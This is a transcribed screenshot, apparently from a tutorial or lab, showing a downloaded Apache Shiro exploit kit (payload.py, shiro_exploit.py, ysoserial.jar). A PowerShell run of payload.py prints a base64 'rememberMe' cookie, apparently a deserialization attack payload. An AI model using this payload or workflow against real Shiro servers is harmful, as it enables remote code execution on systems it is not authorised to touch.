 脑 > Windows-SSD (C:) > 用户 > > 下载 > Shiro_exploit-master
名称 修改日期 类型 大小
images 2020/1/29 20:02 文件夹
payload.py 2022/6/1 18:13 Python File 1 KB
README.md 2020/1/29 20:02 Markdown File 3 KB
shiro_exploit.py 2020/1/29 20:02 Python File 8 KB
ysoserial.jar 2020/1/29 20:02 Executable Jar File 54,798 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\xxy\Downloads\Shiro_exploit-master> python payload.py
rememberMe=9dqFX26pRxWOwNtjjJ20300yUuDLfqggII+BpZIuC7vV1RQW3CIVpyFWaQEFwdNpXRkMujaI3C4s4SkPfhdRIfrN/4toFJMKZldTNnXD/DF4W
WdfUAF4gwnEJWI3zl2GPf60HIRs3aAVUZpe77479J2hj4fRGC21ZPqP3Kg2m4YnDuZIoLEHI9mY89b8h9HWpdgOu01WyiMASrphWL1hY7Syo4VZiio9BF6Fl
oyw080IhNHpTS3i8+UxIjK0qtLIF88o+X+c+zwC8qxNgYGw46Cg4p8NJog7KnDqpeo8Iq5q+C4cm3yLMcxKV8QhRR1hDahabkNCMWDQc0BhmDq3txF57Z7R1
2cHaWsAXCvGEsXDQym5LsbQmuX/6s4bdRdk63D3EyQGwTRM2GGh4L0lrQ==
PS C:\Users\xxy\Downloads\Shiro_exploit-master>